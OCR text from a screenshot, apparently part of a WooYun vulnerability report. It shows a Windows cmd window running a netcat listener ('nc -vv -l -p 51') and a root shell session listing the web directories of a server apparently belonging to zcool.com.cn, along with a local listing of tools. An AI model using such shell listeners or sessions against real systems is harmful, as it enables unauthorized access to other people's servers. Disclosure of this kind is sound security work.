 73 - 远程桌面连接
计算机
网络
新用户必读-
非常重要...
回收站
Google
Chrome
360杀毒
desktop.ini
DU Meter
6.20
百度云管家
iexplore
Internet 信
息服务(I...
管理员: C:\Windows\system32\cmd.exe - nc  -vv -l -p 51
lrwxrwxrwx   1 root root    35 Nov 19  2012 img2 -> /data2/web/image.zcool.com.c
n/img2/
drwxr-xr-x  92 root root  4096 Mar 26  2013 img3
-rw-r--r--   1 root root 60627 Sep  7  2011 install.log
-rw-r--r--   1 root root 42548 Sep  7  2011 install.log.syslog
-rw-r--r--   1 root root  2332 Mar 15  2011 m_group_logo.jpg
drwxr-xr-x  66 root root  4096 Jun  8  2009 png
-rw-r--r--   1 root root  1496 Mar 15  2011 s_group_logo.jpg
-rw-r--r--   1 root root 19024 Feb  6  2010 space_bg.gif
-rw-r--r--   1 root root 30148 Feb  6  2010 space_top.jpg
drwxr-xr-x  68 root root  4096 Feb 16  2012 swf
-rw-r--r--   1 root root   387 May  8 08:30 teet.php
-rw-r--r--   1 root root    10 Jan 21  2013 test.html
-rw-r--r--   1 root root  2332 May 21  2013 test.jpg
-rw-r--r--   1 root root 11052 May  6 09:09 test.txt
drwxr-xr-x   5 root root  4096 Oct 31  2012 WEB-INF
sh-3.2# cd WEB-INF
cd WEB-INF
sh-3.2# ls
ls
classes  tmp  work
sh-3.2# ls -l
ls -l
total 12
drwxr-xr-x 2 root root 4096 May 30  2009 classes
drwxr-xr-x 2 root root 4096 May 30  2009 tmp
drwxr-xr-x 3 root root 4096 Oct 31  2012 work
sh-3.2# cd classes
cd classes
sh-3.2# ls
ls
sh-3.2# ls
ls
修改日期 类型
ia 2016/4/29 16:05 文件夹
2016/3/23 21:30 注册表项
2016/5/6 13:21 Windows 批处理
p.exe 2016/3/23 11:19 应用程序
p_V1.5.9.3.zip 2016/3/23 21:26 WinRAR ZIP 压...
2016/4/27 11:27 文本文档
2016/3/21 9:11 应用程序
2004/12/29 13:07 应用程序
2016/4/27 11:15 WinRAR 压缩文件
exe 2010/12/6 8:34 应用程序
rar 2016/3/24 8:59 WinRAR 压缩文件
1.reg 修改日期: 2016/3/23 21:30 创建日期: 2016/3/23 21:30
注册表项 大小: 293 字节
www.wooyun.org